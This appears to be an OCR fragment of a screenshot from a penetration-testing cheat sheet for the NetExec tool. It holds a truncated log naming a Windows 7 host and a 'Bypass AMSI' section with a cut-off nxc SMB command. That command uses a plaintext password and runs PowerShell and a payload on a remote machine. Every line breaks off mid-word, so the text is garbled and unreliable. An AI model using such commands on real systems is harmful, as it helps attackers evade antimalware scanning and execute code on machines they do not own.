
1.1.0.1

06-05-2016 14:36:10 nxc
WIN7BOX         PSRemot
06-05-2016 14:36:10 [*]
```

### Bypass AMSI

```bash

nxc smb 192.168.10.11 -
'P@ssw0rd' -X '$PSVersi
/path/payload
